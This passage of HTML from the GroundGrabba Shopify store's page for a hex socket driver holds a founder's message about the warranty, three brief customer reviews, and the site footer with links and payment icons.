    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24339372605604__image_with_text_qL43y3" class="section-color-scheme-template--24339372605604__image_with_text_qL43y3 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24339372605604__image_with_text_qL43y3-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24339372605604__image_with_text_qL43y3 color-background-1 global-media-settings media"
          
            style="padding-bottom: 51.171875%;"
          
        ><img src="//groundgrabba.com.au/cdn/shop/files/David_Levine_and_Susan_Sparkes-Young_of_GroundGrabba-01.jpg?v=1706894209&amp;width=1500" alt="" srcset="//groundgrabba.com.au/cdn/shop/files/David_Levine_and_Susan_Sparkes-Young_of_GroundGrabba-01.jpg?v=1706894209&amp;width=165 165w, //groundgrabba.com.au/cdn/shop/files/David_Levine_and_Susan_Sparkes-Young_of_GroundGrabba-01.jpg?v=1706894209&amp;width=360 360w, //groundgrabba.com.au/cdn/shop/files/David_Levine_and_Susan_Sparkes-Young_of_GroundGrabba-01.jpg?v=1706894209&amp;width=535 535w, //groundgrabba.com.au/cdn/shop/files/David_Levine_and_Susan_Sparkes-Young_of_GroundGrabba-01.jpg?v=1706894209&amp;width=750 750w, //groundgrabba.com.au/cdn/shop/files/David_Levine_and_Susan_Sparkes-Young_of_GroundGrabba-01.jpg?v=1706894209&amp;width=1070 1070w, //groundgrabba.com.au/cdn/shop/files/David_Levine_and_Susan_Sparkes-Young_of_GroundGrabba-01.jpg?v=1706894209&amp;width=1500 1500w" width="1500" height="768" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24339372605604__image_with_text_qL43y3"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24339372605604__image_with_text_qL43y3 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  From the founder:
                </h2>
              <div class="image-with-text__text rte body" >
                  <p><strong>Hi, </strong>I’m David Levine, inventor of GroundGrabba. In 2017, Susu and I set out to create purpose-built ground anchors. Today, our range secures everything from <strong>tents to tiny homes</strong>. We back our steel anchors with a <strong>Lifetime Replacement Warranty*</strong> and a <strong>100% RISK-FREE 12-month return policy</strong>. Whatever you need to anchor, we’ll keep you grounded.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24339372605604__1742464914f97ff567" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AMUlHOFpPRnpGMVpue__judge_me_reviews_review_widget_aXVfTi" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit'
    data-id='7269473943716'
    data-product-id='7269473943716'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="83"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AMUlHOFpPRnpGMVpue__judge_me_reviews_review_widget_aXVfTi"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-10-26T02:06:09Z' data-average-rating='4.67' data-number-of-reviews='3' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0341/4969/5533/products/19MDD_1_1Hex-01_48cda67c-7a23-45f3-9ca0-432b1934546f.jpg?v=1657946487'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.67 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 3 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2' data-percentage='67'>  <div class='jdgm-histogram__star' role='button' aria-label="67% (2) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 67%;'> </div> </div> <div class='jdgm-histogram__percentage'>67%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='1' data-percentage='33'>  <div class='jdgm-histogram__star' role='button' aria-label="33% (1) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 33%;'> </div> </div> <div class='jdgm-histogram__percentage'>33%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='ca9416c7-1b85-4ba8-be11-2f402ef08657' data-review-language='' data-product-title='Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit' data-product-url='/products/medium-duty-hex-driver' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > O </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-11-18 21:56:23 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Oakesey</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Right size, Good communication</b> <div class='jdgm-rev__body'><p>The 16mm drill socket is the perfect companion to remove the  Ground Grabba pegs....Bonus is that it also is the correct size to fit the wind up legs on my removable slide on Camper. Delivery was a bit slow, with the freight company's communication somewhat lacking, but after Ground Grabba followed up my order, the item arrived within a few days.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='ba3de1a2-00d6-4a96-9548-cedd198dd4bc' data-review-language='' data-product-title='Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit' data-product-url='/products/medium-duty-hex-driver' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-11-15 23:53:55 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Matt</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Sorted</b> <div class='jdgm-rev__body'><p>Strong, does the job and shipped in time for our trip away. Makes set up and pack down quicker. It’s the small things that make the journey easier.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='ffe15a2f-797a-4e83-9494-4dc1c8ee2740' data-review-language='' data-product-title='Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit' data-product-url='/products/medium-duty-hex-driver' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-10-01 20:18:19 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Solid tool for ground grabba Junior pegs</b> <div class='jdgm-rev__body'><p>Perfect fit and solid tool for ground grabba junior pegs..A+</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--24339372605604__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--24339372605604__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24339372605604__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--24339372605604__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24339372605604__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--24339372605604__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24339372605604__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--24339372605604__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24339372605604__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--24339372605604__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24339372605604__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--24339372605604__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--24339372605604__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24339372605604__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--24339372605604__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--24339372605604__1743810325f24c42f6" class="shopify-section section"><div class="page-width">
  
<!-- Failed to render app block "klaviyo_reviews_product_reviews_Nc6PKU": app block path "shopify://apps/klaviyo-reviews/blocks/product-reviews/db20e365-d984-4ac4-9655-e1588d951ca9" does not exist -->
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24339372867748__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24339372867748__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24339372867748__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24339372867748__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24339372867748__footer color-inverse gradient section-sections--24339372867748__footer-padding animate-section animate--hidden" data-animations='' data-type='JLBOBOPcN2dM8qw7p6PxeHikmf/LxXR8jvofw/Yp/jY6ZrEpQ6mQBtICTM3RrPqBC3JevzMwIeM28C2d/hgw2QxoeuOqBebdTPwbp6q33SgnwJtGceMa7wqc2ksdAefUKqkoBciXDfBBa6UMwRII0zGzAfH50fTGZ7QjPV6ijscAj7mRbjgnlrIMVGBMTv6L1NZKaUMGLHVlxIM5BHjlGjJ/[base64]'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//groundgrabba.com.au/cdn/shop/files/GroundGrabba-Logo-White-Text-Transparent-Background-Circle_3948e4c3-5351-4912-9c04-ae7bd163a443.png?v=1744266317&width=200, //groundgrabba.com.au/cdn/shop/files/GroundGrabba-Logo-White-Text-Transparent-Background-Circle_3948e4c3-5351-4912-9c04-ae7bd163a443.png?v=1744266317&width=400 2x"
                              src="//groundgrabba.com.au/cdn/shop/files/GroundGrabba-Logo-White-Text-Transparent-Background-Circle_3948e4c3-5351-4912-9c04-ae7bd163a443.png?v=1744266317&width=760"
                              alt=""
                              loading="lazy"
                              width="2362"
                              height="2362"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="https://groundgrabba.com.au/pages/certifications-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AS Certifications
                            </a>
                          </li><li>
                            <a
                              href="https://groundgrabba.com.au/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blogs
                            </a>
                          </li><li>
                            <a
                              href="https://groundgrabba.com.au/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="https://groundgrabba.com.au/pages/ground-grabba-locations"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Locations
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns & Refunds
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/stockists-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Stockists
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms
                            </a>
                          </li><li>
                            <a
                              href="https://groundgrabba.com.au/pages/lifetime-warranty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Warranties, Returns & Safety Disclaimers
                            </a>
                          </li><li>
                            <a
                              href="/pages/gr14-anchor-calculator-beta-v1-8"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Calculator -Which GroundGrabba and How many
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop- footer-block--mobile- animate-item animate-item--child"
                style="--index: 2;" 
              ><div id="shopify-block-AeWZQbVFFZFd1KzRSN__klaviyo_email_marketing_sms_form_embed_block_Lfhqn4" class="shopify-block shopify-app-block">
  <div class="klaviyo-form-WczPRm"></div>




</div>
                    <div class="footer-phone">
                      <span>Phone: </span><a href="tel:+611300988655">(+61) 1 300 988 655</a>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 